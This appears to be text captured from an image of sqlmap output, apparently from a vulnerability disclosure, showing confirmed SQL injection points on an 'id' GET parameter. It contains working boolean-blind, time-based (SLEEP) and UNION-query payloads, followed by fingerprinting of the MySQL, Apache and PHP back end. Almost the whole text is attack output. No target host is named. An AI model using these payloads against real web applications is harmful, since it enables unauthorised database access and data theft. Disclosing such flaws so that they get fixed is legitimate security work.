 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=112 AND 8989=8989
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=112 AND (SELECT * FROM (SELECT(SLEEP(5)))Xzjv)
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: id=-7886 UNION ALL SELECT NULL,NULL,CONCAT(0x71786b6a71,0x4e554a705
4635859524c4544464f4f55726877634f616a6d59584d6a4d515761426264664368494a,0x717a62
7171),NULL,NULL-- -
---
[19:24:37] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.3.8
back-end DBMS: MySQL 5.0.12
www.wooyun.org